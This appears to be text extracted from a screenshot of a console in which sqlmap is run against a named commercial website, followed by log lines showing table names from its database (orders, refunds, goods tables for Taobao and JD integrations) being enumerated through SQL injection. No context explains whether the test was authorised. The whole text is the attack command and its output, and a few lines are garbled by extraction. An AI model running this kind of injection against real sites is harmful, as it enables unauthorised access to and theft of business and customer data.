 管理员: sqlmap.bat - 快捷方式 - sqlmap.py -u "http://go.client.lashou.com:80/index.php/Se...
[23:04:44] [INFO] retrieved: common_refund_notify_log
[23:04:50] [INFO] retrieved: common_refund_op_log
[23:04:55] [INFO] retrieved: common_refund_queue
[23:04:59] [INFO] retrieved: common_refund_special
[23:05:03] [INFO] retrieved: common_tasks
[23:05:07] [INFO] retrieved: emall_goods
[23:05:12] [INFO] retrieved: emall_order
[23:05:14] [INFO] retrieved: emall_order_notify_queue
[23:05:21] [INFO] retrieved: go_stat_bought
[23:05:28] [INFO] retrieved: jd_code
[23:05:31] [INFO] retrieved: jd_goods
[23:05:34] [INFO] retrieved: jd_goods_copy_error
[23:05:40] [INFO] retrieved: jd_goods_que
[23:06:04] [CRITICAL] unable to connect to the target URL or proxy. sql
ing to retry the request
ue
[23:06:06] [INFO] retrieved: jd_goods_update_log
[23:06:12] [INFO] retrieved: jd_lashou_zone
[23:06:19] [INFO] retrieved: jd_order
[23:06:22] [INFO] retrieved: jd_refund
[23:06:25] [INFO] retrieved: jhs_refund
[23:06:30] [INFO] retrieved: taobao_consume_code_queue
[23:06:48] [INFO] retrieved: taobao_go_buy
[23:06:51] [INFO] retrieved: taobao_go_goods
[23:06:54] [INFO] retrieved: taobao_send_code_queue
[23:07:02] [INFO] retrieved: tb_category
[23:07:06] [INFO] retrieved: tb_city
[23:07:08] [INFO] retrieved: tb_code_log
[23:07:12] [INFO] retrieved: tb_goods
[23:07:14] [INFO] retrieved: tb_goods_list
[23:07:17] [INFO] retrieved: tb_goods_queue
[23:07:20] [INFO] retrieved: tb_order
[23:07:23] [INFO] retrieved: tb_refund
[23:07:26] [INFO] retrieved: tb_refund_notify_log
[23:07:31] [INFO] retrieved: tb_refund_op_log
[23:07:34] [INFO] retrieved: tb_refund_queue
[23:07:37] [INFO] retrieved: view_jingdong
[23:07:43] [INFO] retrieved: view_jingdong_copy
[23:07:47] [INFO] retrieved: view_jingdong_copy_error
半: